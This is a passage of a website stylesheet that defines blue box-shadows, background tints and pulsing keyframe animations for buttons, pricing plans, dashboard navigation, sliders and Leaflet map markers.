     box-shadow: 0 4px 12px rgba(42,65,232,0.2);
}
 .keyword {
     background-color: rgba(42,65,232,0.07);
}
 @keyframes switch-shadow-color {
     0% {
         box-shadow: 0 0 0 0 rgba(42,65,232,0.6);
    }
     100% {
         box-shadow: 0 0 0px 10px rgba(0,0,0,0);
    }
}
 @keyframes radius-shadow {
     0% {
         box-shadow: 0 0 0 0 rgba(42,65,232,0.4);
    }
     100% {
         box-shadow: 0 0 0 10px rgba(0,0,0,0);
    }
}
 .uploadButton .uploadButton-button {
     box-shadow: 0 3px 10px rgba(42,65,232,0.1);
}
 .uploadButton .uploadButton-button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .category-box:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.2);
}
 .photo-box:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.25);
}
 .recommended .pricing-plan-label {
     background-color: rgba(42,65,232,0.06);
}
 .pricing-plan .button:hover, .pricing-plan.recommended .button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .pricing-plan .button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.1);
}
 .pricing-plan .button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .breathing-icon {
     box-shadow: 0 0 0 15px rgba(42,65,232,0.07);
}
 @keyframes bicokAnim {
     0%,100% {
         box-shadow: 0 0 0 15px rgba(42,65,232,0.07);
    }
     50% {
         box-shadow: 0 0 0 28px rgba(42,65,232,0.12);
    }
}
 .icon-box-check {
     box-shadow: 0 0 0 5px rgba(42,65,232,0.1);
}
 @keyframes checkAnim {
     0%,100% {
         box-shadow: 0 0 0 5px rgba(42,65,232,0.15);
    }
     50% {
         box-shadow: 0 0 0 8px rgba(42,65,232,0.15);
    }
}
 .testimonial-author span {
     box-shadow: 0 2px 10px rgba(42,65,232,0.25);
}
 .bidding-widget .button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .bidding-widget .button:hover {
     box-shadow: 0 4px 12px rgba(42,65,232,0.25);
}
 .dialog-with-tabs .button {
     box-shadow: 0 4px 12px rgba(42,65,232,0.15);
}
 .slider-handle:after {
     box-shadow: 0 0 0px 6px rgba(42,65,232,.12);
}
 .slider-handle:hover:after {
     box-shadow: 0 0 0px 8px rgba(42,65,232,.12);
}
 .dropdown-menu > li > a:hover, .dropdown-menu > .active > a, .dropdown-menu > .active > a:hover {
     background-color: rgba(42,65,232,0.07);
}
 @keyframes clusterAnimation {
     0%,100% {
         box-shadow: 0 0 0 6px rgba(42,65,232,0.15);
    }
     50% {
         box-shadow: 0 0 0 10px rgba(42,65,232,0.15);
    }
}
 @keyframes markerAnimation {
     0%,100% {
         box-shadow: 0 0 0 6px rgba(42,65,232,0.15);
    }
     50% {
         box-shadow: 0 0 0 8px rgba(42,65,232,0.15);
    }
}
 a.apply-now-button {
     box-shadow: 0 2px 8px rgba(42,65,232,0.15);
}
 a.apply-now-button:hover {
     box-shadow: 0 2px 8px rgba(42,65,232,0.35);
}
 .dashboard-nav ul li.active-submenu, .dashboard-nav ul li.active, .dashboard-nav ul li:hover {
     background-color: rgba(42,65,232,0.04);
}
 .dashboard-nav ul li.active-submenu a:after, .dashboard-nav ul li.active a:after, .dashboard-nav ul li:hover a:after {
     background: rgba(42,65,232,0.13);
}
 .dashboard-box-list .button {
     box-shadow: 0 3px 8px rgba(42,65,232,0.15);
}
 .dashboard-box .button.dark:not(.ico):hover {
     box-shadow: 0 3px 8px rgba(42,65,232,0.15);
}

 #navigation ul ul.dropdown-nav ul.dropdown-nav li:hover a:after,
 #navigation ul ul.dropdown-nav li:hover a:after {
     background-color:#2a41e8;
 }

.leaflet-container a.leaflet-popup-close-button:hover,
.leaflet-control-zoom-in:hover,
.leaflet-control-zoom-out:hover,
.marker-cluster-small div,
.marker-cluster-medium div,
.marker-cluster-large div {
    background-color: #2a41e8;
}

.marker-cluster div:before {
    border-color: #2a41e8;
    box-shadow: inset 0 0 0 4px #2a41e8;
}